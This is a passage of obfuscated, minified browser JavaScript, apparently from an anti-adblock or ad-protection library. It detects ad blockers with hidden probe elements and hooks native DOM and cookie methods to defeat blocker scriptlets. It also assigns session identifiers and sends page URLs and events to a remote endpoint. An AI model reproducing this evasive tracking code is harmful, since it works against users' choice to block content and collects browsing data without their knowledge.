0x0!==Kn?Kn:Q7(0x262),KN=document[Q7(0x4aa)](KW);for(const KL of Kg[Q7(0x3e1)])KN[Q7(0xa84)](KL[Q7(0xdd4)],KL[Q7(0x82d)]);KN[Q7(0x7de)][Q7(0x774)](Q7(0x8b0),Q7(0x76c)),KN[Q7(0x7de)][Q7(0x774)](Q7(0xf4d),Q7(0xa30));const Ki=document[Q7(0x4aa)](Q7(0x262));Ki[Q7(0x980)](KN),Kc[Q7(0x980)](Ki),Kk[Q7(0x731)]({'element':KN,'selector':Kg,'blocked':!0x1});}KC[Q7(0x731)]({'id':KT['id'],'probes':Kk});}document[Q7(0x94f)][Q7(0x980)](Kc),await(0x0,o9['y'])(0xa);for(const {id:KR,probes:KU}of KC){for(const Ka of KU)Q7(0x77b)===window[Q7(0xec6)](Ka[Q7(0x40f)])[Q7(0x8b0)]&&(Ka[Q7(0xd91)]=!0x0);KU[Q7(0xc97)](KQ=>KQ[Q7(0xd91)])[Q7(0x82a)]/KU[Q7(0x82a)]>=0.6&&KV[Q7(0x731)](KR);}return Kc[Q7(0xdec)](),KV;}(Kj);jd(Kj,Q8(0xf4b),new Map([[Q8(0x8aa),Kr[Q8(0x241)](',')]])),await jf(Kj);}(K5),jd(K5,Q9(0xb3a),new Map([[Q9(0x897),o0['A'][Q9(0xf6d)]],[Q9(0xec1),K6?Q9(0x7db):Q9(0x3a7)],[Q9(0x227),K7?Q9(0x7db):Q9(0x3a7)],[Q9(0xce0),null!==(K9=document[Q9(0xe0e)])&&void 0x0!==K9?K9:''],[Q9(0x7a2),null!==(Ko=o1['A'][Q9(0xdb1)](Q9(0x7a2)))&&void 0x0!==Ko?Ko:'']])),await jf(K5),K8&&!jz){jz=!0x0;const Kj=window[Q9(0xcfa)][Q9(0xe8f)][Q9(0x1ce)](Q9(0x7d2))||window[Q9(0xcfa)][Q9(0xe8f)][Q9(0x1ce)](Q9(0x1a6));let Kr=jB(Kj);window[Q9(0xeab)](()=>{const KK=jB(Kj);Kr!==KK&&(Kr=KK,jJ(K5,K6,K7,K8));},0x64);}}function jB(K5){const Qo=RQ,K6=window[Qo(0xcfa)][Qo(0xbf6)][Qo(0x91a)]('#')[0x0];return K5?K6[Qo(0x91a)]('?')[0x0]:K6;}async function jH(K5,K6){const Qj=RQ;jd(K5,Qj(0x6a8),new Map([[Qj(0x897),o0['A'][Qj(0xf6d)]],...K6]));}function jd(K5,K6,K7){const Qr=RQ;jA(K7);const K8=jE();if(K8&&K7[Qr(0xefa)](Qr(0xb57),K8),o7['A'][Qr(0x549)](Qr(0xa85)[Qr(0xffe)](K6,')'),js(K7)),ja['A'][Qr(0xc5a)]())return jq(K6,K7);jp(K5,K6,K7);}const jq=(K5,K6)=>{const QK=RQ;let K7=window;for(;K7!==K7[QK(0xb3e)][QK(0xd6f)];)K7=K7[QK(0xb3e)][QK(0xd6f)],K7[QK(0xdbf)]({'as_key':QK(0xe5e),'event':K5,'params':K6},'*');},jp=(K5,K6,K7)=>{const Ql=RQ;var K8;K7[Ql(0xefa)](Ql(0xc91),jY[Ql(0xeb2)]()),jZ[Ql(0x731)]({'name':K6,'params':js(K7)}),jS||(jS=!0x0,K8=async()=>{jS=!0x1,await jf(K5);},oL['A'][Ql(0xdb1)](window)[Ql(0x990)]?oL['A'][Ql(0xdb1)](window)[Ql(0x990)][Ql(0xcab)](window,K8):oL['A'][Ql(0xdb1)](window)[Ql(0x521)][Ql(0xcab)](window,K8,0x64));};async function jf(K5){const QV=RQ,K6=jZ;if(jZ=[],0x0===K6[QV(0x82a)])return;if(o0['A'][QV(0x549)])return;if(!jD)return;const K7=await(0x0,o5['C8'])(K5,o0['A'][QV(0x4af)])?(0x0,o5['XV'])(o0['A'][QV(0x4af)],0x0):o0['A'][QV(0x4af)],K8=K7+QV(0x3c0)[QV(0xffe)](location[QV(0x5f3)]),K9=oq['A'][QV(0xc1d)](JSON[QV(0x5f7)](K6));await jR['G'][QV(0x5d4)](QV(0xe64),(0x0,o3['Wq'])({'protectUrlContext':'v7'===K5[QV(0x91f)]||'v8'===K5[QV(0x91f)]?{'version':K5[QV(0x91f)],'originalHostname':K5[QV(0x662)],'bidder':void 0x0,'randomize':!0x0}:K5,'url':K8,'endpoint':K7}),K9);}async function jv(K5,K6,K7){const Qc=RQ;let K8=arguments[Qc(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;K7[Qc(0xefa)](Qc(0xc91),K8[Qc(0xeb2)]()),jA(K7),o7['A'][Qc(0x549)](Qc(0xa85)[Qc(0xffe)](K6,')'),js(K7));const K9=o0['A'][Qc(0x4af)]+Qc(0x3c0)[Qc(0xffe)](location[Qc(0x5f3)]),Ko=oq['A'][Qc(0xc1d)](JSON[Qc(0x5f7)]([{'name':K6,'params':js(K7)}]));await jR['G'][Qc(0x5d4)](Qc(0xe64),(0x0,o3['Wq'])({'protectUrlContext':'v7'===K5[Qc(0x91f)]||'v8'===K5[Qc(0x91f)]?{'version':K5[Qc(0x91f)],'originalHostname':K5[Qc(0x662)],'bidder':void 0x0,'randomize':!0x0}:K5,'url':K9,'endpoint':o0['A'][Qc(0x4af)]}),Ko);}function jh(K5){const QC=RQ;jD=Math[QC(0xc4b)]()<K5,jY=K5;}function jA(K5){const Qn=RQ;K5[Qn(0xefa)](Qn(0x871),location[Qn(0xbf6)]),K5[Qn(0xefa)](Qn(0xb4f),o0['A'][Qn(0x91f)]),K5[Qn(0xefa)](Qn(0xe38),o6['A'][Qn(0x808)]()[Qn(0xeb2)]()),K5[Qn(0xefa)](Qn(0xad1),(0x0,jU['FA'])()),K5[Qn(0xefa)](Qn(0xfff),(function(){const QT=Qn,K6=QT(0xfff);try{let K7=sessionStorage[QT(0xaf6)](K6);return K7||(K7=jF(),sessionStorage[QT(0xb0b)](K6,K7)),K7;}catch(K8){return'';}}())),K5[Qn(0xefa)](Qn(0x584),jI||(jI=jF(),jI)),K5[Qn(0xefa)](Qn(0xda4),Math[Qn(0x887)](performance[Qn(0x76b)]())[Qn(0xeb2)]());}var jM=r(0x385);function jG(K5,K6,K7){return K8=>{const QP=a2j;var K9;const Ko=QP(0x40a)==typeof(null==K8?void 0x0:K8[QP(0xf68)])?K8[QP(0xf68)]:!(null==K8||null===(K9=K8[QP(0xf68)])||void 0x0===K9||!K9[QP(0xdf2)]),Kj=QP(0x40a)==typeof K7?K7:!(null==K7||!K7[QP(0xdf2)]);return K8[QP(0x15d)]===K5&&Ko===Kj&&K6===K8[QP(0x950)];};}const jO=K5=>{const Qt=RQ;if(K5[Qt(0x7f8)])return;K5[Qt(0x7f8)]=!0x0;const K6=K5[Qt(0xcae)][Qt(0x18a)],K7=K5[Qt(0xcae)][Qt(0xafc)],K8=()=>{const Qk=Qt,K9=new Error()[Qk(0x105d)];return!(!K9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Qk(0x24e)](K9));};K5[Qt(0xcae)][Qt(0x18a)]=function(){const Qg=Qt;return K8()?arguments[Qg(0x82a)]<=0x0?void 0x0:arguments[0x0]:K6(...arguments);},K5[Qt(0xcae)][Qt(0xafc)]=function(){const QW=Qt;return K8()?arguments[QW(0x82a)]<=0x0?void 0x0:arguments[0x0]:K7(...arguments);};};function jb(K5,K6){const QN=RQ;K6[QN(0xc22)]||K6[QN(0x516)]||(K6[QN(0xc22)]=!0x0,K6[QN(0x7f8)]||o7['A'][QN(0x728)](QN(0x929)),oL['A'][QN(0xbd2)](K6),r2(K5,K6),r0(K6[QN(0xbef)]));}const r0=K5=>{const Qi=RQ;K5[Qi(0xd6b)]=[],K5[Qi(0x982)](Qi(0xcd2),()=>null);};function r1(K5){const QL=RQ;let K6=!0x0,K7='';try{K7=K5[QL(0xcfa)][QL(0xbf6)];}catch(K8){K6=!0x1;}return K6;}const r2=(K5,K6)=>{const QR=RQ;{const KV=K6[QR(0x467)][QR(0x434)][QR(0xc9e)],Kc=K6[QR(0xcae)][QR(0x446)](K6[QR(0x467)][QR(0x434)],QR(0xc9e));KV&&Kc&&Kc[QR(0x6e3)]&&Kc[QR(0xdde)]&&oL['A'][QR(0xdb1)](K6)[QR(0x94a)][QR(0xcab)](KV)[QR(0xecc)](QR(0xb41))&&K6[QR(0xcae)][QR(0x18a)](K6[QR(0x467)][QR(0x434)],QR(0xc9e),{'get':function(){}});}r5(K6,QR(0xd2a),QR(0xeb2),function(){const QU=QR;if(this[QU(0xe84)])return QU(0x4e9)[QU(0xffe)](this[QU(0xdd4)],QU(0xa15));for(var KC=arguments[QU(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][QU(0xdb1)](K6)[QU(0x94a)][QU(0xcab)](this,...Kn);}),r6(K6,QR(0x71e),QR(0xb03),{'get':function(){const Qa=QR;for(var KC=arguments[Qa(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][Qa(0xdb1)](K6)[Qa(0x229)][Qa(0xdb1)][Qa(0xcab)](this,...Kn);return KP?(0x0,oE['QS'])(KP):KP;},'set':function(KC){const QQ=QR;for(var Kn=arguments[QQ(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][QQ(0xdb1)](K6)[QQ(0x229)][QQ(0xefa)][QQ(0xcab)](this,QQ(0xa31)==typeof KC?(0x0,oE['Vd'])({'protectUrlContext':K5,'style':KC,...KT}):KC),KC;}}),r5(K6,QR(0x71e),QR(0x3b4),function(KC){const Qw=QR;if(this[Qw(0xa1c)])return this[KC];for(var Kn=arguments[Qw(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][Qw(0xdb1)](K6)[Qw(0x557)][Qw(0xcab)](this,KC,...KT);}),r5(K6,QR(0x71e),QR(0x774),function(KC,Kn){const Qm=QR;if(this[Qm(0xa1c)])return this[KC]=Kn;for(var KT=arguments[Qm(0x82a)],KP=new Array(KT>0x2?KT-0x2:0x0),Kk=0x2;Kk<KT;Kk++)KP[Kk-0x2]=arguments[Kk];oL['A'][Qm(0xdb1)](K6)[Qm(0x5f2)][Qm(0xcab)](this,KC,Qm(0xa31)==typeof Kn?(0x0,oE['oY'])({'protectUrlContext':K5,'value':Kn}):Kn,...KP);}),r5(K6,QR(0x32a),QR(0xeaa),function(KC,Kn){const Qx=QR;return oL['A'][Qx(0xdb1)](K6)[Qx(0x6ed)][Qx(0xcab)](this,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KC}),Kn);}),r5(K6,QR(0x32a),QR(0x45d),function(KC){const Qy=QR,Kn=(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KC});return oL['A'][Qy(0xdb1)](K6)[Qy(0x42d)][Qy(0xcab)](this,Kn);}),r6(K6,QR(0x16c),QR(0x2e9),{'get':function(){const QX=QR;for(var KC=arguments[QX(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][QX(0xdb1)](K6)[QX(0x81a)][QX(0xdb1)][QX(0xcab)](this,...Kn);return KP?KP[QX(0x91a)](';')[QX(0xabf)](Kk=>Kk[QX(0xbd7)]())[QX(0xabf)](Kk=>{const QF=QX,Kg=Kk[QF(0x357)]('=');return[Kk[QF(0xe79)](0x0,Kg),Kk[QF(0xe79)](Kg+0x1)];})[QX(0xabf)](Kk=>{const Qs=QX;let [Kg,KW]=Kk;if((0x0,o2['_'])(Kg)){const [KN,Ki,KL]=(0x0,o2['ks'])(Kg)[Qs(0x91a)](';');if(KL)return[KL,KW];}return[Kg,KW];})[QX(0xabf)](Kk=>{const QS=QX;let [Kg,KW]=Kk;return''[QS(0xffe)](Kg,'=')[QS(0xffe)](KW);})[QX(0x241)](';\x20'):KP;},'set':function(KC){const QZ=QR,Kn=ro(K6)||new URL(K6[QZ(0xcfa)][QZ(0xbf6)]);for(var KT=arguments[QZ(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];const Kg=oL['A'][QZ(0xdb1)](K6)[QZ(0x81a)][QZ(0xdb1)][QZ(0xcab)](this,...KP),KW=Kg?Kg[QZ(0x91a)](';')[QZ(0xabf)](KR=>KR[QZ(0xbd7)]())[QZ(0xabf)](KR=>{const QD=QZ,KU=KR[QD(0x357)]('=');return[KR[QD(0xe79)](0x0,KU),KR[QD(0xe79)](KU+0x1)];})[QZ(0xc97)](KR=>{let [KU,Ka]=KR;return(0x0,o2['_'])(KU);})[QZ(0xabf)](KR=>{const Qe=QZ;let [KU,Ka]=KR;return[KU,Ka,...(0x0,o2['ks'])(KU)[Qe(0x91a)](';')];})[QZ(0xabf)](KR=>{let [KU,Ka,KQ,Kw,Km]=KR;return{'key':KU,'value':Ka,'domain':KQ,'path':Kw,'name':Km};}):[],KN=(KR=>(0x0,jn[QZ(0x211)])(KR,{'decodeValues':!0x1}))(KC);if(void 0x0===KN[QZ(0xfe9)]&&(KN[QZ(0xfe9)]=K6[QZ(0x673)][QZ(0x5f3)]),Ki=(Ki=KN[QZ(0xfe9)])[QZ(0x287)]('.')?Ki[QZ(0x8cd)](0x1):Ki,Kn[QZ(0x5f3)]===K5[QZ(0x662)]&&(!Ki||Kn[QZ(0x5f3)][QZ(0x1ce)](Ki)))return oL['A'][QZ(0xdb1)](K6)[QZ(0x81a)][QZ(0xefa)][QZ(0xcab)](this,KC,...KP);var Ki;const KL=function(KR,KU,Ka,KQ,Kw){const QY=QZ,Km=new URL((0x0,o3['EW'])(KU[QY(0xcfa)][QY(0xbf6)])?(0x0,o3['sH'])(KU[QY(0xcfa)][QY(0xbf6)])[QY(0x2f0)]:KU[QY(0xcfa)][QY(0xbf6)]);if(!Kw[QY(0x85a)]){if('/'===Km[QY(0xa04)])Kw[QY(0x85a)]='/';else{const Kx=Km[QY(0xa04)][QY(0x91a)]('/')[QY(0x8cd)](0x0,-0x1)[QY(0x241)]('/');Kw[QY(0x85a)]=Kx||'/';}}return Kw[QY(0xfe9)]||(Kw[QY(0xfe9)]=Km[QY(0x5f3)]),Kw[QY(0xfe9)][QY(0x287)]('.')||(Kw[QY(0xfe9)]='.'+Kw[QY(0xfe9)]),((Ky,KX,KF,Ks,KS)=>{const Qu=QY,KZ=KF[Qu(0x818)](Ku=>Ku[Qu(0xdd4)]===Ks[Qu(0xdd4)]&&Ku[Qu(0xfe9)]===Ks[Qu(0xfe9)]&&Ku[Qu(0x85a)]===Ks[Qu(0x85a)]),KD=KZ?KZ[Qu(0xc49)]:(0x0,o2['md'])(''[Qu(0xffe)](Ks[Qu(0xfe9)],';')[Qu(0xffe)](Ks[Qu(0x85a)],';')[Qu(0xffe)](Ks[Qu(0xdd4)]),(0x0,jC['$o'])()),KY={'httpOnly':Ks[Qu(0x4d5)],'maxAge':Ks[Qu(0xa35)],'encode':Ku=>Ku};return KY[Qu(0x85a)]=function(Ku,KE){const QE=Qu,KI=(0x0,o3['rI'])(KE);if('v7'===Ku[QE(0x91f)])return'/'[QE(0xffe)](o3['lv'],'/')[QE(0xffe)](Ku[QE(0x662)],'/')[QE(0xffe)]((0x0,jT['Y_'])(Ku[QE(0xbea)]),'/')[QE(0xffe)](KI);if('v8'===Ku[QE(0x91f)])return'/'[QE(0xffe)](o3['ep'],'/')[QE(0xffe)](Ku[QE(0x662)],'/')[QE(0xffe)]((0x0,jT['Y_'])(Ku[QE(0xbea)]),'/')[QE(0xffe)](KI);if(QE(0xdca)===Ku[QE(0x91f)])return'/'[QE(0xffe)](o3['Ph'],'/')[QE(0xffe)](Ku[QE(0x662)],'/')[QE(0xffe)](KI);if(QE(0xbbe)===Ku[QE(0x91f)])return'/'[QE(0xffe)](o3['g3'],'/')[QE(0xffe)](Ku[QE(0x662)],'/')[QE(0xffe)](KI);if(QE(0x2c4)===Ku[QE(0x91f)])return'/'[QE(0xffe)](o3['qF'],'/')[QE(0xffe)](Ku[QE(0x662)],'/')[QE(0xffe)](KI);throw new Error(QE(0xe1f)[QE(0xffe)](Ku));}(Ky,Ks[Qu(0xfe9)]),KY[Qu(0xfe9)]=new URL((0x0,o5['aV'])(KX))[Qu(0x5f3)],KS&&(KY[Qu(0xa5d)]=KS),KY[Qu(0x180)]=!0x0,KY[Qu(0x2d7)]=Qu(0x77b),Ks[Qu(0x552)]&&!isNaN(Ks[Qu(0x552)][Qu(0xae7)]())&&(KY[Qu(0x552)]=Ks[Qu(0x552)]),(0x0,jc['l'])(KD,Ks[Qu(0x82d)],KY);})(KR,Ka,KQ,Kw);}(K5,K6,o0['A'][QZ(0x4af)],KW,KN);return oL['A'][QZ(0xdb1)](K6)[QZ(0x81a)][QZ(0xefa)][QZ(0xcab)](this,KL,...KP);}}),r5(K6,QR(0x16c),QR(0x695),function(KC){const QI=QR;return oL['A'][QI(0xdb1)](K6)[QI(0x3f1)][QI(0xcab)](this,(0x0,o2['md'])(KC));}),r5(K6,QR(0xbef),QR(0x695),function(KC){const Qz=QR;return Qz(0xa31)!=typeof KC&&(KC=K6[Qz(0x359)](KC)),oL['A'][Qz(0xdb1)](K6)[Qz(0xed0)][Qz(0xcab)](this,(0x0,o2['md'])(KC));}),r5(K6,QR(0x16c),QR(0x102c),function(KC){const QJ=QR;return oL['A'][QJ(0xdb1)](K6)[QJ(0xb7e)][QJ(0xcab)](this,(0x0,o2['md'])(KC));}),r5(K6,QR(0x16c),QR(0x23e),function(KC){const QB=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][QB(0xdb1)](K6)[QB(0x610)][QB(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0x16c),QR(0x6f0),function(KC){const QH=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][QH(0xdb1)](K6)[QH(0xc93)][QH(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0x16c),QR(0x83e),function(KC){const Qd=QR;let Kn=KC[Qd(0xeb2)]();if(0x0===Kn[Qd(0x82a)])return oL['A'][Qd(0xdb1)](K6)[Qd(0xf70)][Qd(0xcab)](this,'');const KT=/import\(['"](http.+?)['"]\)/g;Kn[Qd(0xeec)](KT)&&(Kn=Kn[Qd(0xe85)](KT,(Kg,KW)=>{const Qq=Qd,KN=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KW,'kind':o3['MN'][Qq(0x36c)],'baseUrl':oL['A'][Qq(0xdb1)](K6)[Qq(0x2c0)][Qq(0xdb1)][Qq(0x7aa)](K6[Qq(0xbef)]),'endpoint':o0['A'][Qq(0x4af)]});return Qq(0x1031)[Qq(0xffe)](KN,'\x27)');}));let KP=j2({'_window':K6,'protectUrlContext':K5,'html':Kn,'docBaseUrl':oL['A'][Qd(0xdb1)](K6)[Qd(0x2c0)][Qd(0xdb1)][Qd(0x7aa)](this)})||Kn;if(Kn[Qd(0xecc)](Qd(0x5fc))&&Kn[Qd(0xecc)](Qd(0x407))&&!Kn[Qd(0xecc)](Qd(0xa17))&&KP[Qd(0xecc)](Qd(0xa17))&&(KP=KP[Qd(0x8cd)](0x0,KP[Qd(0x420)](Qd(0xa17)))),!Kn[Qd(0xecc)]('\x0a')&&Kn[Qd(0x287)](Qd(0x8d5))&&Kn[Qd(0x91a)]('<')[Qd(0x82a)]-0x1==0x1&&!Kn[Qd(0xecc)](Qd(0x709))&&KP[Qd(0x1ce)](Qd(0x709))&&(KP=KP[Qd(0x8cd)](0x0,KP[Qd(0x420)](Qd(0x709)))),Kn[Qd(0x287)](Qd(0xeb1))&&Kn[Qd(0x1ce)](Qd(0x1073))){const Kg=Qd(0xdd5)[Qd(0xffe)]((0x0,o2['md'])(Qd(0x1a4)),'\x22>');KP=KP[Qd(0x8cd)](0x0,KP[Qd(0x420)](Kg)+Kg[Qd(0x82a)]);}const Kk=oL['A'][Qd(0xdb1)](K6)[Qd(0xf70)][Qd(0xcab)](this,KP);return this[Qd(0x107e)]&&(r0(K6[Qd(0xbef)]),ji(this[Qd(0x107e)]),jK(this[Qd(0x107e)]),oY[Qd(0xd1f)](this[Qd(0x107e)]),K6[Qd(0x1ba)]&&K6[Qd(0x1ba)]()),Kk;}),r5(K6,QR(0x16c),QR(0xb0e),function(KC){const Qp=QR;return this[Qp(0x83e)](KC+'\x0a');}),r5(K6,QR(0x739),QR(0x695),function(KC){const Qf=QR;return oL['A'][Qf(0xdb1)](K6)[Qf(0x177)][Qf(0xcab)](this,(0x0,o2['md'])(KC));}),r5(K6,QR(0x739),QR(0x23e),function(KC){const Qv=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][Qv(0xdb1)](K6)[Qv(0x46f)][Qv(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0x739),QR(0x6f0),function(KC){const Qh=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][Qh(0xdb1)](K6)[Qh(0x279)][Qh(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0xcf3),QR(0x61b),function(KC,Kn){const QA=QR;return QA(0x781)!==Kn?oL['A'][QA(0xdb1)](K6)[QA(0x2e2)][QA(0xcab)](this,KC,Kn):oL['A'][QA(0xdb1)](K6)[QA(0x2e2)][QA(0xcab)](this,j2({'_window':K6,'protectUrlContext':K5,'html':KC}),Kn);}),r6(K6,QR(0xf34),QR(0x1f0),{'get':function(){const QM=QR;for(var KC=arguments[QM(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][QM(0xdb1)](K6)[QM(0x27d)][QM(0xdb1)][QM(0xcab)](this,...Kn);return(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP;},'set':function(KC){const QG=QR;KC=(0x0,o2['_'])(KC)?KC:(0x0,o2['md'])(KC);for(var Kn=arguments[QG(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][QG(0xdb1)](K6)[QG(0xad5)][QG(0xefa)][QG(0xcab)](this,KC,...KT);}}),r7(K6,QR(0xf34),QR(0x3e1),{'get':function(KC,Kn){const QO=QR,KT=KC[Kn];return KT?QO(0x82a)===Kn?KT:QO(0x416)==typeof KT?Kn===(null===(KP=K6[QO(0x13f)])||void 0x0===KP?void 0x0:KP[QO(0xd74)])?function(){const Qb=QO,Kk=KT[Qb(0xcab)](KC);return new K6[(Qb(0x80f))](Kk,{'get':function(Kg,KW){const w0=Qb,KN=Kg[KW];return KN?w0(0x895)===KW?function(){const w1=w0,Ki=KN[w1(0xcab)](Kg);return Ki?new Proxy(Ki,{'get':function(KL,KR){const w2=w1,KU=KL[KR];return KU?w2(0x82d)===KR?new Proxy(KU,{'get':function(Ka,KQ){const w3=w2,Kw=Ka[KQ];if(!Kw)return Kw;if(w3(0xdd4)===KQ&&Kw[w3(0x287)](w3(0x483))){const Km=Kw[w3(0x8cd)](0x5);return(0x0,o2['_'])(Km)?w3(0x483)+(0x0,o2['ks'])(Km):Kw;}return Kw;}}):w2(0x416)==typeof KU?KU[w2(0xdc9)](KL):KU:KU;}}):Ki;}:w0(0x416)==typeof KN?KN[w0(0xdc9)](Kg):KN:KN;}});}:KT[QO(0xdc9)](KC):new K6[(QO(0x80f))](KT,{'get':function(Kk,Kg){const w4=QO,KW=Kk[Kg];if(!KW)return KW;if(w4(0x416)==typeof KW)return KW[w4(0xdc9)](Kk);if(w4(0xdd4)===Kg&&KW[w4(0x287)](w4(0x483))){const KN=KW[w4(0x8cd)](0x5);return w4(0x483)+((0x0,o2['_'])(KN)?(0x0,o2['ks'])(KN):KN);}return KW;}}):KT;var KP;}},null),r7(K6,QR(0xf34),QR(0xfc7),{'get':function(KC,Kn){const w5=QR,KT=KC[Kn];if(!KT)return KT;if(w5(0x7ee)===Kn)return function(){const w6=w5,KP=[];for(var Kk=arguments[w6(0x82a)],Kg=new Array(Kk),KW=0x0;KW<Kk;KW++)Kg[KW]=arguments[KW];return Kg[w6(0x11e)](KN=>{const w7=w6;KP[w7(0x731)]((0x0,o2['md'])(KN));}),KT[w6(0x7aa)](KC,[...KP]);};if(w5(0xca6)===Kn)return function(KP){const w8=w5;return KT[w8(0x7aa)](KC,[(0x0,o2['md'])(KP)]);};if(w5(0xdec)===Kn)return function(){const w9=w5;for(var KP=arguments[w9(0x82a)],Kk=new Array(KP),Kg=0x0;Kg<KP;Kg++)Kk[Kg]=arguments[Kg];const KW=Kk[w9(0xabf)](KN=>(0x0,o2['md'])(KN));return KT[w9(0x7aa)](KC,[...KW]);};if(w5(0x1026)===Kn)return function(KP,Kk){const wo=w5;return KT[wo(0x7aa)](KC,[(0x0,o2['md'])(KP),Kk]);};if(w5(0xc9f)===Kn)return function(KP,Kk){const wj=w5;return KT[wj(0x7aa)](KC,[(0x0,o2['md'])(KP),(0x0,o2['md'])(Kk)]);};if(w5(0x82d)===Kn)return KT[w5(0x91a)]('\x20')[w5(0xabf)](KP=>(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP)[w5(0x241)]('\x20');if(Kn===K6[w5(0x13f)][w5(0xd74)])return function(){const wr=w5,KP=KT[wr(0xcab)](KC);return new K6[(wr(0x80f))](KP,{'get':function(Kk,Kg){const wK=wr,KW=Kk[Kg];return KW?wK(0x895)===Kg?function(){const wl=wK,KN=KW[wl(0xcab)](Kk);return KN?new K6[(wl(0x80f))](KN,{'get':function(Ki,KL){const wV=wl,KR=Ki[KL];return KR?wV(0x82d)===KL?(0x0,o2['_'])(KR)?(0x0,o2['ks'])(KR):KR:wV(0x416)==typeof KR?KR[wV(0xdc9)](Ki):KR:KR;}}):KN;}:wK(0x416)==typeof KW?KW[wK(0xdc9)](Kk):KW:KW;}});};if(w5(0xa31)==typeof Kn){const KP=parseInt(Kn);if(!isNaN(KP))return(0x0,o2['_'])(KT)?(0x0,o2['ks'])(KT):KT;}return w5(0x416)==typeof KT?KT[w5(0xdc9)](KC):KT;},'set':function(KC,Kn,KT){const wc=QR;return wc(0x82d)===Kn&&(KT=KT[wc(0x91a)]('\x20')[wc(0xabf)](KP=>(0x0,o2['_'])(KP)?KP:(0x0,o2['md'])(KP))[wc(0x241)]('\x20')),KC[Kn]=KT,!0x0;}},function(KC){const wC=QR;return KC=KC[wC(0x91a)]('\x20')[wC(0xabf)](Kn=>(0x0,o2['md'])(Kn))[wC(0x241)]('\x20'),oL['A'][wC(0xdb1)](K6)[wC(0xd55)][wC(0xcab)](this,wC(0x44f),KC),KC;},()=>!0x0),r6(K6,QR(0xf34),QR(0x4a0),{'get':function(){const wn=QR;for(var KC=arguments[wn(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][wn(0xdb1)](K6)[wn(0xad5)][wn(0xdb1)][wn(0xcab)](this,...Kn)[wn(0x91a)]('\x20')[wn(0xabf)](KP=>(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP)[wn(0x241)]('\x20');},'set':function(KC){const wT=QR,Kn=KC[wT(0x91a)]('\x20')[wT(0xabf)](Kg=>(0x0,o2['md'])(Kg))[wT(0x241)]('\x20');for(var KT=arguments[wT(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return oL['A'][wT(0xdb1)](K6)[wT(0xad5)][wT(0xefa)][wT(0xcab)](this,Kn,...KP);}}),r5(K6,QR(0xf34),QR(0xb32),function(KC){const wP=QR;return oL['A'][wP(0xdb1)](K6)[wP(0x222)][wP(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));}),r5(K6,QR(0xf34),QR(0xcce),function(KC){const wt=QR;if(KC[wt(0x287)](wt(0x483))){const KT=KC[wt(0x8cd)](0x5)[wt(0xf38)]();(0x0,o2['_'])(KT)||(KC=wt(0x483)+(0x0,o2['md'])(KT));}let Kn='';return Kn=wt(0x5c2)===KC||wt(0xfde)===KC||wt(0x733)===KC?oL['A'][wt(0xdb1)](K6)[wt(0xbf7)][wt(0xcab)](this,(0x0,o2['md'])(KC)):oL['A'][wt(0xdb1)](K6)[wt(0xbf7)][wt(0xcab)](this,KC),Kn?('id'===KC&&(0x0,o2['_'])(Kn)?Kn=(0x0,o2['ks'])(Kn):wt(0x44f)===KC?Kn=Kn[wt(0x91a)]('\x20')[wt(0xabf)](KP=>(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP)[wt(0x241)]('\x20'):wt(0x20f)===KC||wt(0x1017)===KC?wt(0xa31)==typeof 